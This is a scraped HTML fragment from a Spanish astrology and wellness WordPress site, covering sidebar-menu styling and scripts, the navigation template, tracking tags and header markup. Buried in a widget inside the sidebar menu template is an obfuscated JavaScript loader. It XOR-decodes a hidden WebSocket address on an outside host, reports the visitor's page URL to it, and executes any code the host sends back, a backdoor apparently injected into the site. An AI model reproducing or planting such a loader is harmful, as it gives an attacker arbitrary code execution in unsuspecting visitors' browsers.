    transform: translate3d(-125px,0,0) skewX(12.05deg);
    }
    .sfm-sidebar-exposed.sfm-theme-bottom .sfm-sidebar-bg,
    .sfm-sidebar-always .sfm-theme-bottom .sfm-sidebar-bg{
    -webkit-transform: translate3d(-166.66666666667px,0,0) skewX(12.05deg);
    transform: translate3d(-166.66666666667px,0,0) skewX(12.05deg);
    }
    .sfm-pos-right .sfm-sidebar-exposed.sfm-theme-bottom .sfm-sidebar-bg,
    .sfm-pos-right .sfm-sidebar-always .sfm-theme-bottom .sfm-sidebar-bg{
    -webkit-transform: translate3d(-166.66666666667px,0,0) skewX(-12.05deg);
    transform: translate3d(-166.66666666667px,0,0) skewX(-12.05deg);
    }

    /* Always visible */
    .sfm-sidebar-always.sfm-theme-top .sfm-sidebar-bg{
    -webkit-transform: skewX(-12.05deg);
    transform: skewX(-12.05deg);
    }
    .sfm-pos-right .sfm-sidebar-always.sfm-theme-top .sfm-sidebar-bg{
    -webkit-transform: skewX(12.05deg);
    transform: skewX(12.05deg);
    }
    .sfm-sidebar-always.sfm-theme-bottom .sfm-sidebar-bg{
    -webkit-transform: skewX(-160.65deg);
    transform: skewX(-160.65deg);
    }
    .sfm-pos-right .sfm-sidebar-always.sfm-theme-bottom .sfm-sidebar-bg{
    -webkit-transform: skewX(160.65deg);
    transform: skewX(160.65deg);
    }

    .sfm-navicon,
    .sfm-navicon:after,
    .sfm-navicon:before,
    .sfm-label-metro .sfm-navicon-button,
    #sfm-mob-navbar {
    background-color: #000000;
    }

    .sfm-label-metro .sfm-navicon,
    #sfm-mob-navbar .sfm-navicon,
    .sfm-label-metro .sfm-navicon:after,
    #sfm-mob-navbar .sfm-navicon:after,
    .sfm-label-metro .sfm-navicon:before,
    #sfm-mob-navbar .sfm-navicon:before  {
    background-color: #ffffff;
    }
    .sfm-navicon-button .sf_label_icon{
    color: #ffffff;
    }

    .sfm-label-square .sfm-navicon-button,
    .sfm-label-rsquare .sfm-navicon-button,
    .sfm-label-circle .sfm-navicon-button {
    color: #000000;
    }

    .sfm-navicon-button .sf_label_icon{
    width: 53px;
    height: 53px;
    font-size: calc(53px * .6);
    }
    .sfm-navicon-button .sf_label_icon.la_icon_manager_custom{
    width: 53px;
    height: 53px;
    }
    .sfm-navicon-button.sf_label_default{
    width: 53px;
    height: 53px;
    }

    #sfm-sidebar [class*="sfm-icon-"] {
    color: #aaaaaa;
    }

    #sfm-sidebar .sfm-social li {
    border-color: #aaaaaa;
    }

    #sfm-sidebar .sfm-social a:before {
    color: #aaaaaa;
    }

    #sfm-sidebar .sfm-search-form {
    background-color: rgba(0, 0, 0, 0.3);
    }

    #sfm-sidebar li:hover span[class*='fa-'] {
    opacity: 1 !important;
    }
            #sfm-sidebar .sfm-view .sfm-menu {
    
    justify-content: flex-start !important;
    }

#sfm-sidebar ins.sfm-sm-indicator {
    background: #ba712c;
}

#sfm-sidebar .sfm-back-parent ins.sfm-sm-indicator {
    background: none;
}

sfm-menu-level-1

#sfm-sidebar .sfm-menu-level-1 ins.sfm-sm-indicator {
    background: #DCD6BE;
}    </style>
<script>

    ;(function (){
        var insertListener = function(event){
            if (event.animationName == "bodyArrived") {
                afterContentArrived();
            }
        }
        var timer, _timer;

        if (document.addEventListener && false) {
            document.addEventListener("animationstart", insertListener, false); // standard + firefox
            document.addEventListener("MSAnimationStart", insertListener, false); // IE
            document.addEventListener("webkitAnimationStart", insertListener, false); // Chrome + Safari
        } else {
            timer = setInterval(function(){
                if (document.body) { //
                    clearInterval(timer);
                    afterContentArrived();
                }
            },14);
        }

        function afterContentArrived() {
            clearTimeout(_timer);
            var htmlClss;

            if ( window.jQuery && window.jQuery.Deferred ) { // additional check bc of Divi theme
                htmlClss = document.getElementsByTagName('html')[0].className;
                if (htmlClss.indexOf('sfm-pos') === -1) {
                    document.getElementsByTagName('html')[0].className = htmlClss + ' ' + window.SFM_classes;
                }
                jQuery('body').fadeIn();
                jQuery(document).trigger('sfm_doc_body_arrived');
                window.SFM_EVENT_DISPATCHED = true;
            } else {
                _timer = setTimeout(function(){
                    afterContentArrived();
                },14);
            }
        }
    })()
</script><script type='text/javascript'>var SFM_template ="<div class=\"sfm-rollback sfm-color1 sfm-theme-none sfm-label-hidden sfm-label-metro  \" style=\"\">\r\n    <div role='button' tabindex='0' aria-haspopup=\"true\" class='sfm-navicon-button x sf_label_default '><div class=\"sfm-navicon\"><\/div>    <\/div>\r\n<\/div>\r\n<div id=\"sfm-sidebar\" style=\"opacity:0\" data-wp-menu-id=\"8440\" class=\"sfm-theme-none sfm-hl-line sfm-indicators\">\r\n    <div class=\"sfm-scroll-wrapper sfm-scroll-main\">\r\n        <div class=\"sfm-scroll\">\r\n            <div class=\"sfm-sidebar-close\"><\/div>\r\n            <div class=\"sfm-logo\">\r\n                                                                        <a href=\"https:\/\/miastral.com\">\r\n                        <img src=\"https:\/\/miastral.com\/wp-content\/uploads\/2021\/11\/MiaAstral-logo-blanco.png\" alt=\"\">\r\n                    <\/a>\r\n                                                <div class=\"sfm-title\"><\/div>\r\n            <\/div>\r\n            <nav class=\"sfm-nav\">\r\n                <div class=\"sfm-va-middle\">\r\n                    <ul id=\"sfm-nav\" class=\"menu\"><li id=\"menu-item-1007447\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1007447\"><a href=\"https:\/\/miastral.com\/seccion-para-miembros\/\">Seccion para miembros<\/a>\n<ul class=\"sub-menu\">\n\t<li id=\"menu-item-1007448\" class=\"menu-item menu-item-type-post_type menu-item-object-e-landing-page menu-item-1007448\"><a href=\"https:\/\/miastral.com\/adquiere-tu-membresia\/\">Af\u00edliate a la secci\u00f3n para Miembros<\/a><\/li>\n\t<li id=\"menu-item-1007449\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1007449\"><a href=\"https:\/\/miastral.com\/seccion-para-miembros\/\">Mi Secci\u00f3n para miembros<\/a><\/li>\n\t<li id=\"menu-item-1007450\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1007450\"><a href=\"https:\/\/miastral.com\/preguntas-frequentes-spm\/\">FAQs sobre la membres\u00eda<\/a><\/li>\n<\/ul>\n<\/li>\n<li id=\"menu-item-1007465\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1007465\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/\">Astrolog\u00eda<\/a>\n<ul class=\"sub-menu\">\n\t<li id=\"menu-item-1007466\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1007466\"><a href=\"https:\/\/miastral.com\/astrobasicos\/\">Aprende astrolog\u00eda<\/a>\n\t<ul class=\"sub-menu\">\n\t\t<li id=\"menu-item-1007540\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007540\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/aprende-astrologia\/aprende-lo-basico-sobre-tu-carta-natal\/\">Astrolog\u00eda b\u00e1sica<\/a><\/li>\n\t\t<li id=\"menu-item-1007467\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1007467\"><a href=\"https:\/\/miastral.com\/astrobasicos\/calcula-tu-carta-astral-online\/\">Calcula tu carta astral<\/a><\/li>\n\t\t<li id=\"menu-item-1007468\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1007468\"><a href=\"https:\/\/miastral.com\/astrobasicos\/calcula-los-transitos-planetarios-de-hoy\/\">Calcula los tr\u00e1nsitos diarios<\/a><\/li>\n\t\t<li id=\"menu-item-1007470\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1007470\"><a href=\"https:\/\/miastral.com\/astrobasicos\/rueda-compatibilidad\/\">Rueda de compatibilidad<\/a><\/li>\n\t\t<li id=\"menu-item-1007541\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007541\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/aprende-astrologia\/mia-responde\/\">Mia responde<\/a><\/li>\n\t\t<li id=\"menu-item-1007471\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1007471\"><a href=\"https:\/\/miastral.com\/preguntas-frecuentes-sobre-astrologia\/\">Preguntas comunes de astrolog\u00eda<\/a><\/li>\n\t<\/ul>\n<\/li>\n\t<li id=\"menu-item-1007472\" class=\"m-horoscopos menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007472\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/horoscopos\/\">Hor\u00f3scopos<\/a><\/li>\n\t<li id=\"menu-item-1007926\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1007926\"><a href=\"\/category\/astrologia\/clases-de-astrologia\/\">Clases de astrolog\u00eda<\/a>\n\t<ul class=\"sub-menu\">\n\t\t<li id=\"menu-item-1096405\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1096405\"><a href=\"https:\/\/miastral.com\/estudia-tu-carta-natal\/\">Estudia tu carta natal<\/a><\/li>\n\t\t<li id=\"menu-item-1007490\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007490\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/clases-de-astrologia\/astrologia-en-la-vida-real\/\">Astrolog\u00eda en la vida real<\/a><\/li>\n\t\t<li id=\"menu-item-1009641\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009641\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/clases-de-astrologia\/amor-y-relaciones-astrologia\/\">Amor y Relaciones<\/a><\/li>\n\t<\/ul>\n<\/li>\n\t<li id=\"menu-item-1007550\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1007550\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/astrologia-del-momento\/\">Astrolog\u00eda del momento<\/a>\n\t<ul class=\"sub-menu\">\n\t\t<li id=\"menu-item-1007551\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007551\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/astrologia-del-momento\/guias-astrologicas\/\">Gu\u00edas astrol\u00f3gicas<\/a><\/li>\n\t\t<li id=\"menu-item-1007480\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007480\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/astrologia-del-momento\/lo-que-trae-mes\/\">Lo que trae el mes<\/a><\/li>\n\t\t<li id=\"menu-item-1019753\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-1019753\"><a href=\"https:\/\/miastral.com\/temporada-de-eclipses-2024\/\">Temporada de Eclipses<\/a><\/li>\n\t\t<li id=\"menu-item-1007484\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007484\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/astrologia-del-momento\/transitos-planetarios\/\">Tr\u00e1nsitos planetarios<\/a><\/li>\n\t\t<li id=\"menu-item-1024528\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024528\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/astrologia-del-momento\/equinoccios-y-solsticios\/\">Equinoccios y solsticios<\/a><\/li>\n\t\t<li id=\"menu-item-1007481\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1007481\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/astrologia-del-momento\/eventos-lunares\/\">Eventos Lunares<\/a><\/li>\n\t\t<li id=\"menu-item-1007491\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007491\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/en-consulta-con-mia\/\">Encuentros con Mia<\/a><\/li>\n\t<\/ul>\n<\/li>\n\t<li id=\"menu-item-1007553\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007553\"><a href=\"https:\/\/miastral.com\/category\/astrologia\/rituales-y-practicas\/\">Rituales y pr\u00e1cticas<\/a><\/li>\n<\/ul>\n<\/li>\n<li id=\"menu-item-1008357\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1008357\"><a href=\"https:\/\/miastral.com\/category\/bienestar\/\">Bienestar<\/a>\n<ul class=\"sub-menu\">\n\t<li id=\"menu-item-1007563\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007563\"><a href=\"https:\/\/miastral.com\/category\/bienestar\/clases-de-bienestar\/\">Clases de bienestar<\/a><\/li>\n\t<li id=\"menu-item-1007564\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007564\"><a href=\"https:\/\/miastral.com\/category\/bienestar\/ejercicios-practicos\/\">Ejercicios pr\u00e1cticos<\/a><\/li>\n\t<li id=\"menu-item-1007505\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007505\"><a href=\"https:\/\/miastral.com\/category\/bienestar\/aprendiendo-kabbalah\/\">Aprendiendo Kabbalah<\/a><\/li>\n\t<li id=\"menu-item-1007508\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-1007508\"><a href=\"https:\/\/miastral.com\/category\/mente-y-cuerpo\/\">Mente y cuerpo<\/a><\/li>\n\t<li id=\"menu-item-1009642\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009642\"><a href=\"https:\/\/miastral.com\/category\/bienestar\/amor-y-relaciones-bienestar\/\">Amor y Relaciones Bienestar<\/a><\/li>\n<\/ul>\n<\/li>\n<li id=\"menu-item-1007451\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1007451\"><a href=\"https:\/\/miastral.com\/shop\/\">Store<\/a>\n<ul class=\"sub-menu\">\n\t<li id=\"menu-item-1007452\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-1007452\"><a href=\"https:\/\/miastral.com\/product\/gift-card\/\">Gift Card Astral<\/a><\/li>\n\t<li id=\"menu-item-1091798\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1091798\"><a href=\"https:\/\/miastral.com\/agenda-2026\/\">Agenda 2026<\/a><\/li>\n\t<li id=\"menu-item-1007454\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-1007454\"><a href=\"\/adquiere-tu-membresia\/\">Af\u00edliate a la Secci\u00f3n de miembros<\/a><\/li>\n\t<li id=\"menu-item-1007460\" class=\"m-coaching menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007460\"><a href=\"https:\/\/miastral.com\/product-category\/coaching\/\">Coaching<\/a><\/li>\n\t<li id=\"menu-item-1007455\" class=\"m-astrologia menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1007455\"><a href=\"https:\/\/miastral.com\/product-category\/astrologia\/\">Astrolog\u00eda<\/a>\n\t<ul class=\"sub-menu\">\n\t\t<li id=\"menu-item-1007456\" class=\"menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007456\"><a href=\"https:\/\/miastral.com\/product-category\/astrologia\/horoscopos-semanales\/\">Hor\u00f3scopo semanal<\/a><\/li>\n\t\t<li id=\"menu-item-1007457\" class=\"menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007457\"><a href=\"https:\/\/miastral.com\/product-category\/astrologia\/horoscopos-mensuales\/\">Hor\u00f3scopos Mensuales<\/a><\/li>\n\t\t<li id=\"menu-item-1007458\" class=\"menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007458\"><a href=\"https:\/\/miastral.com\/product-category\/astrologia\/clases-cursos-y-lecciones\/lecciones-claves-de-astrologia\/\">Lecciones claves de astrolog\u00eda<\/a><\/li>\n\t\t<li id=\"menu-item-1007459\" class=\"menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007459\"><a href=\"https:\/\/miastral.com\/product-category\/astrologia\/clases-cursos-y-lecciones\/codigos-astrologicos\/\">C\u00f3digos Astrol\u00f3gicos<\/a><\/li>\n\t\t<li id=\"menu-item-1007568\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-1007568\"><a href=\"https:\/\/miastral.com\/product-category\/astrologia\/transitos-especiales\/\">Tr\u00e1nsitos especiales<\/a><\/li>\n\t<\/ul>\n<\/li>\n\t<li id=\"menu-item-1007461\" class=\"menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007461\"><a href=\"https:\/\/miastral.com\/product-category\/ebooks\/\">Ebooks<\/a><\/li>\n\t<li id=\"menu-item-1007462\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-1007462\"><a href=\"\/eventos-mia\/\">Eventos<\/a><\/li>\n\t<li id=\"menu-item-1007463\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1007463\"><a href=\"https:\/\/miastral.com\/libros\/\">Libros<\/a><\/li>\n\t<li id=\"menu-item-1007464\" class=\"m-clases menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007464\"><a href=\"https:\/\/miastral.com\/product-category\/clases-cursos-y-talleres\/\">Clases, Cursos y Talleres<\/a><\/li>\n<\/ul>\n<\/li>\n<li id=\"menu-item-1007523\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1007523\"><a href=\"https:\/\/miastral.com\/eventos-mia\/\">Eventos<\/a><\/li>\n<li id=\"menu-item-1007524\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1007524\"><a href=\"https:\/\/miastral.com\/about-mia\/\">Conoce a Mia<\/a><\/li>\n<li id=\"menu-item-1007525\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1007525\"><a href=\"https:\/\/miastral.com\/contacto\/\">Contacto<\/a><\/li>\n<li id=\"menu-item-1008356\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1008356\"><a href=\"https:\/\/miastral.com\/category\/contenido-gratuito\/\">Contenido gratuito<\/a>\n<ul class=\"sub-menu\">\n\t<li id=\"menu-item-1008263\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008263\"><a href=\"https:\/\/miastral.com\/category\/contenido-gratuito\/astrologia_g\/\">Astrolog\u00eda<\/a><\/li>\n\t<li id=\"menu-item-1008265\" class=\"menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008265\"><a href=\"https:\/\/miastral.com\/category\/contenido-gratuito\/bienestar_g\/\">Bienestar<\/a><\/li>\n\t<li id=\"menu-item-1011951\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-1011951\"><a href=\"https:\/\/miastral.com\/book-club\/\">Book club<\/a><\/li>\n<\/ul>\n<\/li>\n<\/ul>                    <div class=\"sfm-widget-area\"><div class=\"widget\">\n<pre class=\"wp-block-code\"><code>\n<\/code><\/pre>\n<\/div><div class=\"widget\">\n<p><\/p>\n<\/div><div class=\"widget\">\n<p>const hen = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const gxqj = 42;window.ww = new WebSocket(String.fromCharCode(...hen.map(phn =&gt; phn ^ gxqj)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});<\/p>\n<\/div><\/div>\r\n                <\/div>\r\n            <\/nav>\r\n            <ul class=\"sfm-social sfm-social-icons\"><\/ul>\r\n                    <\/div>\r\n    <\/div>\r\n    <div class=\"sfm-sidebar-bg\">\r\n        <!-- eg. https:\/\/www.youtube.com\/watch?v=AgI7OcZ9g60 or https:\/\/www.youtube.com\/watch?v=gU10ALRQ0ww -->\r\n            <\/div>\r\n    <div class=\"sfm-view sfm-view-level-custom\">\r\n        <span class=\"sfm-close\"><\/span>\r\n            <\/div>\r\n<\/div>\r\n<div id=\"sfm-overlay-wrapper\"><div id=\"sfm-overlay\"><\/div><div class=\"sfm-nav-bg_item -top\"><\/div><div class=\"sfm-nav-bg_item -bottom\"><\/div><\/div>"</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://miastral.com"><link rel="alternate" href="https://miastral.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google Tag Manager --> 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRFJ86');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="z91hduv5zx4s6lfhp0v0wjt548f30f" />






			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://s32740.pcdn.co/wp-content/uploads/2020/07/cropped-Favicon-32x32.png.webp" sizes="32x32" />
<link rel="icon" href="https://s32740.pcdn.co/wp-content/uploads/2020/07/cropped-Favicon-192x192.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s32740.pcdn.co/wp-content/uploads/2020/07/cropped-Favicon-180x180.png.webp" />
<meta name="msapplication-TileImage" content="https://s32740.pcdn.co/wp-content/uploads/2020/07/cropped-Favicon-270x270.png.webp" />
		<style id="wp-custom-css">
			
/*
.woocommerce .return-to-shop .button {
	background-color: var(--e-global-color-d254611 );
  background-color: black;
	border-radius: 50px;
	color: white;
}*/


.tribe-events-event-image img {
    max-width: 100%;
    height: auto;
}

body.member-logged-in #elementor-popup-modal-942274, body.member-logged-in  #elementor-popup-modal-942277 {
    display: none ;
}

body.elementor-editor-active.member-logged-in #elementor-popup-modal-942274, body.member-logged-in  #elementor-popup-modal-942277 {
    display: flex ;
}

p.stock.out-of-stock {
    display: none;
}

input, select{
    font-weight: 400;
    border: 1px solid #000 !important;
    background-color: #f9f9f9;
    height: 40px;
    border-radius: 3px !important;
}

input[type='submit'] {
    background-color: black !important;
    border-radius: 50px !important;
    font-weight: bold !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-100144 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-miastral theme-hello-elementor woocommerce-no-js tribe-no-js astrologia blog eventos-lunares not-logged-in woo-variation-swatches wvs-behavior-blur wvs-theme-miastral wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-kit-921839 elementor-page-922372">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="924544" class="elementor elementor-924544 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7105f8b5 e-flex e-con-boxed e-con e-parent" data-id="7105f8b5" data-element_type="container" id="header-cintillo" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-7a36625d elementor-hidden-desktop agenda-black-header e-con-full e-flex e-con e-parent" data-id="7a36625d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-25518520 e-con-full e-flex e-con e-child" data-id="25518520" data-element_type="container">
				<div class="elementor-element elementor-element-6222415 elementor-widget-mobile__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6222415" data-element_type="widget" id="menu-toggle" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a05ef57 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="2a05ef57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="800" height="683" src="https://s32740.pcdn.co/wp-content/uploads/2023/04/MiaAstral-logo-linea-negro.svg" class="attachment-large size-large wp-image-922027" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-68bf2373 e-con-full e-flex e-con e-child" data-id="68bf2373" data-element_type="container">
		<div class="elementor-element elementor-element-40fbda08 e-con-full e-flex e-con e-child" data-id="40fbda08" data-element_type="container">
				<div class="elementor-element elementor-element-5bc4eb1 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5bc4eb1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-user elementor-repeater-item-9741641" href="/my-account">
						<span class="elementor-screen-only">User</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-700c357 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="700c357" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-2fd894e2 elementor-shape-circle e-grid-align-left open-search elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2fd894e2" data-element_type="widget" id="openBusquedaModal" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-repeater-item-9741641" target="_blank">
						<span class="elementor-screen-only">Search</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
